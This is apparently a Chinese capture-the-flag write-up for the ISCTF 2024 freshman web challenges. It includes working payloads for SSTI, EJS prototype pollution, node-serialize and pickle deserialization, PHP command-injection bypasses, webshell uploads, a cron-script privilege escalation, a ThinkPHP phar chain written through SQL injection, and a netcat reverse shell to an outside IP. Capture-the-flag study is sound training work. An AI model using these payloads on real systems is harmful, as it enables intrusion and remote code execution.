前言:
战队:Y3N1eGI=,总分:7072,进阶赛道:16,新生赛总体难度还是低的就几道题的难度比较大(未完)
一、1z_php(队友)
描述:一句话木马都有了,还要什么自行车
考点:反斜杆绕过

二、25时晓山瑞希生日会(队友)
描述:瑞希是神山高校一年级生,《25时,在Nightcord。》的MV师。马上要到生日了。生日会邀请了很多人来参加。
此题在9.15就出好了,谁料会发生如此变故,sega我恨你;w;考点:http请求头
Project Sekai的客户端请求:UA

本地:127.0.0.1
1 | X-Forwarded-For:127.0.0.1 |

设置时间,先爆出正确的月份
8月1号太早,9月1号太晚,所以应该是8月份。接着爆日期
最后得到是8月27号5:00:00

三、UP!UPloader
描述:上传文件啦!欸?传哪去了?
考点:文件上传,php://filter伪协议
先随便上传个文件发现没给文件上传路径但是给了个提示

访问include.php进入到文件包含界面,读取一下index.php发现可以读到但是发现upload.php读取不到,用伪协议读取

解码发现上传路径/uploads/,文件名及后缀被加密为md5了(格式是md5(filename+ext.php)当时没注意卡了好久)


用蚁剑连接但是发现啥都没有,想起看看phpinfo发现flag(当时这里也卡了很久)

四、ezSSTI(队友)
描述:python ssti注入
考点:ssti下划线和中括号绕过
照例测一下{{7*7}},{{7*'7'}},应该就是Jinja2
开始注入{{''.__class__}}发现有waf,那么就开始测试黑名单
__被禁用了,使用unicode编码绕过;[]被禁用了用__getitem__绕过
1 | payload: |

五、ezejs(比赛未做出)
描述:听说是个ejs写的模板
考点:js原型链污染、模板引擎ejs命令执行(CVE-2022-29078)
参考文章:Node.js|原型链污染、EjsRCE分析
下载附件得到源码进行代码审计,先找到关键点
1 | //app.js |
可以发现这是一个ejs模板,在根据我们分析出来的很可能存在原型链污染,那么我们可以联想到ejs原型链污染rce
这段代码其实就是两个功能点
- 展示主页(/view/index.ejs)
- 后门接口(/UserList)
利用这个后门接口,我们可以注入恶意代码到原型链中
构造user对象从而实现原型链污染并且执行rce
1 | {"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2"}} |
由于黑名单中限制了outputFunctionName、localsName、escape所以我们使用destructuredLocals
抓包用POST传入
1 | { |
这题应该是环境有问题,user获取不到传入的POST请求的数据(也可能是操作问题,请大佬们帮忙看看)

六、ezlogin(比赛未做出)
描述:登录进去看看?
考点:node-serialize反序列化
参考资料:node-serialize反序列化漏洞
下载源码后审计,可以发现反序列化的漏洞点
1 | function auth(req, res, next) { //定义一个auth并接收三个参数 |
找到触发反序列化的地方cookie
开始构造payload
1 | _$$ND_FUNC$$_function (){require('child_process').exec('nc IP 7777 -e sh');}() |
服务器端:nc -lvvp 7777
先用这个payload当用户名注册一下,然后登入即可反弹shell
根据代码此时的token为
1 | { |
但是这题的复现环境不知道怎么回事,就是弹不成,用nc、bash都弹不成不知道是什么问题,看了好几篇wp都是这种做法太奇怪了
七、ezrce
描述:命令执行
考点:绕过黑名单

查看flag文件位置
1 | ?cmd=var_dump(scandir('/')); |

发现就在根目录,读取flag
1 | ?cmd=passthru("tac%09/f*"); |

当时用的取反绕过也可以
1 | ?cmd=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%9E%98); |

八、ezserialize
描述:一个简单的反序列化
考点:php反序列化
__wakeup ⽅法中,检查了 isAdmin 属性。如果为 true ,则显⽰ flag,否则显⽰⽤⼾信息
将username赋值为admin,isAdmin改为true,攻击者可以让程序通过调⽤getFlag输出 flag
实例化一下即可
1 | <?php |

九、千年樱(比赛未做出)
描述:一个古老的童话故事
考点:filter过滤器的编码组合构造RCE
第一层

第二层

第三层,也是考核未做出的(说实话那个背景真的难受字都看不清,把代码沾到vscode上查看)
1 | <!DOCTYPE html> |
先查看一下result
1 | ?output=114514a |
1 | string(2638) "When I finished grad school in computer science I went to art school to study painting. A lot of people seemed surprised that someone interested in computers would also be interested in painting. They seemed to think that hacking and painting were very different kinds of work—that hacking was cold, precise, and methodical, and that painting was the frenzied expression of some primal urge. Both of these images are wrong. Hacking and painting have a lot in common. In fact, of all the different types of people I've known, hackers and painters are among the most alike. What hackers and painters have in common is that they're both makers. Along with composers, architects, and writers, what hackers and painters are trying to do is make good things. They're not doing research per se, though if in the course of trying to make good things they discover some new technique, so much the better. I've never liked the term "computer science." The main reason I don't like it is that there's no such thing. Computer science is a grab bag of tenuously related areas thrown together by an accident of history, like Yugoslavia. At one end you have people who are really mathematicians, but call what they're doing computer science so they can get DARPA grants. In the middle you have people working on something like the natural history of computers—studying the behavior of algorithms for routing data through networks, for example. And then at the other extreme you have the hackers, who are trying to write interesting software, and for whom computers are just a medium of expression, as concrete is for architects or paint for painters. It's as if mathematicians, physicists, and architects all had to be in the same department. Sometimes what the hackers do is called "software engineering," but this term is just as misleading. Good software designers are no more engineers than architects are. The border between architecture and engineering is not sharply defined, but it's there. It falls between what and how: architects decide what to do, and engineers figure out how to do it. What and how should not be kept too separate. You're asking for trouble if you try to decide what to do without understanding how to do it. But hacking can certainly be more than just deciding how to implement some spec. At its best, it's creating the spec— though it turns out the best way to do that is to implement it. Perhaps one day "computer science" will, like Yugoslavia, get broken up into its component parts. That might be a good thing. Especially if it meant independence for my native land, hacking. " |
当时的猜测就是利用多个过滤器的叠加将这段字变为sakura for ISCTF,但是当时自己写的那个脚本没有跑出来
根据wp从github上下载工具,PHP_INCLUDE_TO_SHELL_CHAR_DICT
1 | file_to_use = "/var/www/html/badChar.txt" |
将代码放在目录下运行得到payload(试了半天不成功最后发现payload的最后两个base64-encode没有|分开)

1 | //payload |

十、天命人
描述:又一个不相信天命的,你能逃出去吗?
考点:php反序列化
GET:?J=0e215962017
POST:
O:11:"Tianmingren":2:{s:8:"tianming";O:15:"Dinghaishenzhen":2:{s:6:"Jindou";s:40:"一个筋斗能翻十万八千里!<br>";s:3:"yun";O:13:"Huoyanjinjing":2:{s:6:"huoyan";O:9:"Wuzhishan":3:{s:2:"wu";s:40:"俺老孙定要踏破这五指山!<br>";s:3:"zhi";N;s:4:"shan";N;}s:7:"jinjing";N;}}s:3:"ren";N;}
官方POST:
a:2:{i:0;O:11:"Tianmingren":2:{s:8:"tianming";O:15:"Dinghaishenzhen":2:{s:6:"Jindou";s:40:"⼀个筋⽃能翻⼗万⼋千⾥!<br";s:3:"yun";O:13:"Huoyanjinjing":2:{s:6:"huoyan";O:9:"Wuzhishan":3:{s:2:"wu";s:40:"俺⽼孙定要踏破这五指⼭!<br>";s:3:"zhi";N;s:4:"shan";N;}s:7:"jinjing";s:7:"QNKCDZO";}}s:3:"ren";N;}i:0;i:0;}
1 | <?php |
但是这题环境有问题,当时做的时候就是我的电脑上没出,队友运行一下就出了,复现的时候也是出不来。用官方给的wp也是一样(真就只有天命人能得到flag呗)
十一、小蓝鲨的临时存储室
描述:小蓝鲨自己写了一个测试文件的存储室,但是却不太安全
考点:定时sh文件赋权
先上传个一句话木马用蚁剑连接

进入后先将down_file.sh里的代码先注释掉非则过了几分钟上传的php文件会被删掉连接就断开了(别问问就是被坑过,但是后面才知道这也是考点之一因为down_file.sh每5分钟运行一次)

接着做题,可以发现有个flag但是出题人没那么好心,flag权限是600只有root可以查看(用蚁剑连接的用户是apache)
所以我们需要给flag赋权但是权限不够

再看看目录,down_file.sh文件的权限是764,那么我们可以通过down_file.sh文件给flag文件赋权(当时也是试了好久才发现)
1 | echo chmod 777 /flag >> down_file.sh |

但是发现还是权限不够,但是等过了5分钟之后再次读取发现读取到了,说明down_file.sh每五分钟运行一次(这也就是当时我为什么上了个厕所回来就莫名奇妙得到flag了,后面写wp重新做的时候才想到down_file.sh会定时运行)

十二、小蓝鲨的冒险(队友)
描述:php特性,你能让小蓝鲨通关吗?
考点:php特性
参考资料:parse_str函数变量覆盖缺陷、、PHP intval()函数详解,intval()函数漏洞原理及绕过思路
第一层:$a[0] != 'QNKCDZO' && md5($a[0]) == md5('QNKCDZO')
正常给a传一个0e开头的值即可,但是这题a的值为isctf2024
但是可以发现有一个@parse_str($b);可以将变量覆盖
1 | ?b=a[0]=240610708 |

第二层:
1 | if(preg_match("/[a-z]/i", $num)){ |
用2024的八进制03750绕过
第三层:
1 | if (isset($_GET['which'])){ |
只要which可以到case 2就可以文件包含,那么就直接给which赋值为flag就会包含flag.php(当然是尝试),然后如果存在就输出flag

十三、小蓝鲨的故事
描述:这是一个悲惨的hacker故事
考点:session伪造
用dirsearch扫描发现robot.txt

访问一下,发现有个像session加密的serect_key(刚开始没注意后面发现每次新开容器这个值都会变)

刚刚dirsearch还扫出了一个flag但是访问没有得到flag,猜测应该就是伪造session后访问
先解密一下当前的session,下载工具flask-session-cookie-manager
1 | git clone https://github.com/noraj/flask-session-cookie-manager.git |
解密:
1 | python3 flask_session_cookie_manager3.py decode -c 'eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.Z2GUmw.87iwiRnotnQCe9SjK3rLZE9RVdU' -s 't3rsJd18' |

发现当前用户为www-data
但是现在并不知道要改为哪个用户
返回主页面可以看到read Hacker,访问Hacker(说实话那时候找了好久,没想到read就是要读Hacker这个文件)

可以猜测用户应该ISctf_Hacker ,加密:
1 | python3 flask_session_cookie_manager3.py encode -s "t3rsJd18" -t "{'username': b'ISctf_Hacker'}" |

伪造session后再次访问flag得到flag

十四、小蓝鲨的秘密
描述:这是小蓝鲨的家嘛?O.o
考点:抓包

打开靶场就发现发生了跳转,用bp抓包看看
用拦截方式抓到302跳转即可得到flag
十五、新闻系统(比赛未做出)
描述:一个简单的新闻系统
考点:pickle反序列化
一进入靶场就发现个登录界面
下载源码后审计
1 | @app.route("/login", methods=["GET", "POST"]) |
用户名为test密码为test111即可进入news。但是进入后没东西继续审计
但是发现后续的功能点都需要admin用户,且发现源码已经给出了SECRET_KEY=W3l1com_isCTF
那就开始伪造
先解密看看session格式
1 | python3 flask_session_cookie_manager3.py decode -c '.eJyrVsrJT8_Mi08tKsovUrIqKSpN1VEqSCwuLs8vSlGyUipJLS4xNDRU0lEqLkksKS0GCpUWpxYB-SAqLzE3FapIqRYA7_MZ7A.Z2GfiA.VKeH_QpuTOJ9M-bIVEbQQA57BgM' -s 'W3l1com_isCTF' |

加密:
1 | //session |

伪造成功,进入管理员后台(当时做到这里后就不知道咋做了)

接着审计代码(好吧其实找不到漏洞点看wp了)
发现有个pickle反序列化
1 | def add_news(self, serialized_news) -> None: |
手搓构造opcode
先是尝试了一下最基础的命令执行,但是发现命令是执行成功了但是无回显,反弹shell外带也行不通(比赛时可以)
所以就尝试打flask内存马
1 | cbuiltins |
但是添加后发现失败,再看源码,发现news_data = base64.b64decode(serialized_news)所以我们需要对opcode进行base64加密,但是发现还是失败。继续审计可以发现
1 | news = pickle.loads(news_data) |
所以我们需要添加一个实例News,且要保证news的title不存在
构造完整的exp(注意opcode里每行结尾不为空格否则base64加密后是有问题的)
1 | import base64 |

原题有一个反弹shell的非预期解,但是复现靶场的好像已经被修复了(问了波群主),所以也不知道下面这个exp对不对,大佬们可以帮忙看看。
1 | import base64 |
十六、小蓝鲨的书店
描述:小蓝鲨新开了一家书店,请你来看看
考点:phar反序列化、sql注入写入文件
用dirsearch扫描一下网站目录可以得到源码www.zip

打开后很明显能看出是thinkphp框架,包括在web端报错的时候也显示ThinkPHP V5.0.23
先审计源码,从index.php出发找到网站的入口目录/public

打开查看还是有一个入口文件index.php,找到应用目录/application

先测试一下网站主页的查询功能点(可能是sql注入)

没有任何waf,用sqlmap跑一下直接就跑出来了

但是没有在数据库里发现flag

审计一下应用目录看看有没有别的漏洞点
1 | //File.php |
可以发现file_get_contents可能存在任意文件读取(在比赛的时候有非预期可以直接读取flag文件,被修复了),除了任意文件读取我们还可以考虑phar反序列化。
搜索一下thinkphp5.0反序列化即可得到exp,ThinkPHP5反序列化利用链总结与分析

在此基础上我们修改为生成phar文件的exp
1 | <?php |
运行后可以看到生成成功了

但是我们可以发现网站中并没有文件上传的地方,那要怎么在网站中生成这个phar文件呢?
前面提到了有一个sql注入的漏洞点,我们可以通过sql写入文件。
先获取允许导入和导出操作的目录
1 | 0 union select 1,@@global.secure_file_priv,2,3 |

可以发现允许导入和导出的目录为/var/lib/mysql-files/,说明后续我们就是要将文件写入到这个目录中。
先在本地服务器测试一下写入后的样式(之前在打awd用sql写不死马的时候发现写入的代码格式有问题)
INTO DUMPFILE:用于将单个字段的查询结果导出到一个文件中。导出的文件是一个二进制文件,不包含任何分隔符或行终止符。
INTO OUTFILE:用于将查询结果导出到一个文件中,导出的文件是一个文本文件,可以包含分隔符和行终止符。
由于我们的phar文件是一个二进制的格式所以用INTO DUMPFILE来写入。
开始测试
先在我们服务器设置一个允许导入和导出操作的目录

修改后重启mysql服务,在navicat上查看secure_file_priv
1 | SELECT @@global.secure_file_priv; |

可以看到设置成功,开始写入
先将我们刚刚生成的test1.phar文件拖到cyberchef里继续hex加密

将数据库赋权

再将目录赋权为777

再将表中列的类型改为可以存储二进制的varbinary

此时就可以写入成功了
1 | SELECT * FROM `test` where id=0 UNION SELECT 0x0, 0x3c3f706870205f5f48414c545f434f4d50494c455228293b203f3e0d0a320500000100000011000000010000000000fc0400004f3a32373a227468696e6b5c70726f636573735c70697065735c57696e646f7773223a313a7b733a33343a22007468696e6b5c70726f636573735c70697065735c57696e646f77730066696c6573223b613a313a7b693a303b4f3a31373a227468696e6b5c6d6f64656c5c5069766f74223a333a7b733a393a22002a00617070656e64223b613a313a7b733a353a226a656c6c79223b733a383a226765744572726f72223b7d733a383a22002a006572726f72223b4f3a33303a227468696e6b5c6d6f64656c5c72656c6174696f6e5c42656c6f6e6773546f223a333a7b733a31353a22002a0073656c6652656c6174696f6e223b623a303b733a383a22002a007175657279223b4f3a31343a227468696e6b5c64625c5175657279223a313a7b733a383a22002a006d6f64656c223b4f3a32303a227468696e6b5c636f6e736f6c655c4f7574707574223a323a7b733a393a22002a007374796c6573223b613a313a7b693a303b733a373a2267657441747472223b7d733a32383a22007468696e6b5c636f6e736f6c655c4f75747075740068616e646c65223b4f3a32393a227468696e6b5c73657373696f6e5c6472697665725c4d656d6361636865223a323a7b733a31303a22002a0068616e646c6572223b4f3a32383a227468696e6b5c63616368655c6472697665725c4d656d636163686564223a333a7b733a31303a22002a0068616e646c6572223b4f3a31333a227468696e6b5c52657175657374223a323a7b733a363a22002a00676574223b613a313a7b733a353a226a656c6c79223b733a363a2277686f616d69223b7d733a393a22002a0066696c746572223b733a363a2273797374656d223b7d733a31303a22002a006f7074696f6e73223b613a313a7b733a363a22707265666978223b733a363a226a656c6c792f223b7d733a363a22002a00746167223b623a313b7d733a393a22002a00636f6e666967223b613a323a7b733a363a22657870697265223b733a303a22223b733a31323a2273657373696f6e5f6e616d65223b733a303a22223b7d7d7d7d733a31313a22002a0062696e6441747472223b613a313a7b693a303b733a303a22223b7d7d733a363a22706172656e74223b4f3a32303a227468696e6b5c636f6e736f6c655c4f7574707574223a323a7b733a393a22002a007374796c6573223b613a313a7b693a303b733a373a2267657441747472223b7d733a32383a22007468696e6b5c636f6e736f6c655c4f75747075740068616e646c65223b4f3a32393a227468696e6b5c73657373696f6e5c6472697665725c4d656d6361636865223a323a7b733a31303a22002a0068616e646c6572223b4f3a32383a227468696e6b5c63616368655c6472697665725c4d656d636163686564223a333a7b733a31303a22002a0068616e646c6572223b4f3a31333a227468696e6b5c52657175657374223a323a7b733a363a22002a00676574223b613a313a7b733a353a226a656c6c79223b733a363a2277686f616d69223b7d733a393a22002a0066696c746572223b733a363a2273797374656d223b7d733a31303a22002a006f7074696f6e73223b613a313a7b733a363a22707265666978223b733a363a226a656c6c792f223b7d733a363a22002a00746167223b623a313b7d733a393a22002a00636f6e666967223b613a323a7b733a363a22657870697265223b733a303a22223b733a31323a2273657373696f6e5f6e616d65223b733a303a22223b7d7d7d7d7d7d08000000746573742e7478740400000066527967040000000c7e7fd8b60100000000000074657374845087f45f38bf124acf8b9924e715eeea4662658bc997e241d059196e00ab7b0300000047424d42 INTO DUMPFILE "/home/www/phar/test2.phar"; |
0x0:通常用于填充查询结果的列,以确保UNION SELECT语句的列数与原始查询的列数匹配。

打开写入后的文件将其加密为hex,我们会发现与之前的相比前面多了00

内容发生变化导致签名失效了,所以这时候我们写入进去的phar文件没法执行序列化。
所以我们需要重新生成一个签名,构造出一个包含了00的新签名
对前⾯部分的数据进⾏sha1计算得到签名值,替换⽣成新的⽂件内容再去写⼊
这里就直接用wp里的exp来生成
1 | from hashlib import sha1 |

回到原题
测列数(或者上面用sqlmap跑出来直接就能看到了),有四列
1 | 1 group by 4 |

构造出payload
由于我们之前测试的时候是两列,所以需要重新生成跟题目环境一样四列的新签名的phar文件(做到后面才发现列数不对应签名也不一样,只能重新弄一遍,艹蛋了)
1 | 0 union select 0x0,0x0,0x0,0x3c3f706870205f5f48414c545f434f4d50494c455228293b203f3e0d0a320500000100000011000000010000000000fc0400004f3a32373a227468696e6b5c70726f636573735c70697065735c57696e646f7773223a313a7b733a33343a22007468696e6b5c70726f636573735c70697065735c57696e646f77730066696c6573223b613a313a7b693a303b4f3a31373a227468696e6b5c6d6f64656c5c5069766f74223a333a7b733a393a22002a00617070656e64223b613a313a7b733a353a226a656c6c79223b733a383a226765744572726f72223b7d733a383a22002a006572726f72223b4f3a33303a227468696e6b5c6d6f64656c5c72656c6174696f6e5c42656c6f6e6773546f223a333a7b733a31353a22002a0073656c6652656c6174696f6e223b623a303b733a383a22002a007175657279223b4f3a31343a227468696e6b5c64625c5175657279223a313a7b733a383a22002a006d6f64656c223b4f3a32303a227468696e6b5c636f6e736f6c655c4f7574707574223a323a7b733a393a22002a007374796c6573223b613a313a7b693a303b733a373a2267657441747472223b7d733a32383a22007468696e6b5c636f6e736f6c655c4f75747075740068616e646c65223b4f3a32393a227468696e6b5c73657373696f6e5c6472697665725c4d656d6361636865223a323a7b733a31303a22002a0068616e646c6572223b4f3a32383a227468696e6b5c63616368655c6472697665725c4d656d636163686564223a333a7b733a31303a22002a0068616e646c6572223b4f3a31333a227468696e6b5c52657175657374223a323a7b733a363a22002a00676574223b613a313a7b733a353a226a656c6c79223b733a363a2277686f616d69223b7d733a393a22002a0066696c746572223b733a363a2273797374656d223b7d733a31303a22002a006f7074696f6e73223b613a313a7b733a363a22707265666978223b733a363a226a656c6c792f223b7d733a363a22002a00746167223b623a313b7d733a393a22002a00636f6e666967223b613a323a7b733a363a22657870697265223b733a303a22223b733a31323a2273657373696f6e5f6e616d65223b733a303a22223b7d7d7d7d733a31313a22002a0062696e6441747472223b613a313a7b693a303b733a303a22223b7d7d733a363a22706172656e74223b4f3a32303a227468696e6b5c636f6e736f6c655c4f7574707574223a323a7b733a393a22002a007374796c6573223b613a313a7b693a303b733a373a2267657441747472223b7d733a32383a22007468696e6b5c636f6e736f6c655c4f75747075740068616e646c65223b4f3a32393a227468696e6b5c73657373696f6e5c6472697665725c4d656d6361636865223a323a7b733a31303a22002a0068616e646c6572223b4f3a32383a227468696e6b5c63616368655c6472697665725c4d656d636163686564223a333a7b733a31303a22002a0068616e646c6572223b4f3a31333a227468696e6b5c52657175657374223a323a7b733a363a22002a00676574223b613a313a7b733a353a226a656c6c79223b733a363a2277686f616d69223b7d733a393a22002a0066696c746572223b733a363a2273797374656d223b7d733a31303a22002a006f7074696f6e73223b613a313a7b733a363a22707265666978223b733a363a226a656c6c792f223b7d733a363a22002a00746167223b623a313b7d733a393a22002a00636f6e666967223b613a323a7b733a363a22657870697265223b733a303a22223b733a31323a2273657373696f6e5f6e616d65223b733a303a22223b7d7d7d7d7d7d08000000746573742e7478740400000039b83167040000000c7e7fd8b601000000000000746573747b9bee7fa591b510d73229d47eef257df9b7cc740200000047424d42 into dumpfile 